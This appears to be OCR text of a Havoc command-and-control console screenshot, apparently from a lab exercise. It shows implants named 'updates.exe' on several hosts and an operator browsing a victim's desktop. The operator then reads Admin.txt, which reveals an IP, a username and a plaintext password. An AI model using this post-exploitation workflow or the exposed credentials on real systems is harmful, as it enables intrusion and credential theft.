 1 2 3 4
2
4
10:42
Havoc
Havoc View Attack Scripts Help
2091f09c @ updates.exe\6164
[C2_PB\truongvantrung]
07dbdc0c @ updates.exe\6920
[C1_PB\vantruong]
Event Viewer
04/02/2025 03:19:19 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
04/02/2025 03:18:51 [*] Started "abc" listener
04/02/2025 03:18:51 [*] Started "admin" listener
04/02/2025 03:19:19 [+] 5pider connected to teamserver
04/02/2025 03:19:19 [*] Initialized 44fff594 :: Admin@12.3.3.99 (C3_PB)
04/02/2025 03:19:19 [*] Initialized 657da93e :: Admin@12.3.3.99 (C3_PB)
04/02/2025 03:37:39 [*] Initialized 3ca5f416 :: vantruong@12.3.3.10 (C1_PB)
04/02/2025 03:57:25 [*] Initialized 07dbdc0c :: vantruong@12.3.3.10 (C1_PB)
06/02/2025 10:32:22 [*] Initialized 5f5cf63a :: truongvantrung@12.3.3.99 (C2_PB)
06/02/2025 10:36:13 [*] Initialized 012b4b20 :: truongvantrung@12.3.3.99 (C2_PB)
06/02/2025 10:36:56 [*] Initialized 2091f09c :: truongvantrung@12.3.3.99 (C2_PB)
Teamserver Chat Listeners [07dbdc0c] vantruong/C1_PB [2091f09c] truongvantrung/C2_PB
[*] BOF execution completed
06/02/2025 10:42:08 [5pider] Demon » pwd
[*] [05B2A468] Tasked demon to get current working directory
[*] Current directory: C:\Users\truongvantrung\Ke_Hoach_Du_Lich.pdf
06/02/2025 10:42:16 [5pider] Demon » cd ..
[*] [8670DC41] Tasked demon to change directory: ..
[*] Changed directory: ..
06/02/2025 10:42:23 [5pider] Demon » cd Desktop
[*] [6CEA9F51] Tasked demon to change directory: Desktop
[*] Changed directory: Desktop
06/02/2025 10:42:27 [5pider] Demon » dir
[*] [4D82B9F7] Tasked demon to list current directory
Directory of C:\Users\truongvantrung\Desktop\*:
06/02/2025 22:41 31 B Admin.txt
06/02/2025 22:14 282 B desktop.ini
06/02/2025 22:15 1.45 kB Microsoft Edge.lnk
3 File(s) 1.76 kB
0 Folder(s)
06/02/2025 10:42:35 [5pider] Demon » cat Admin.txt
[*] [82E5AB67] Tasked demon to display content of Admin.txt
[*] File content of Admin.txt (31):
12.3.3.2
phongbat
Matkhaumoi@
[truongvantrung/C2_PB] updates.exe/6164 x64
>>>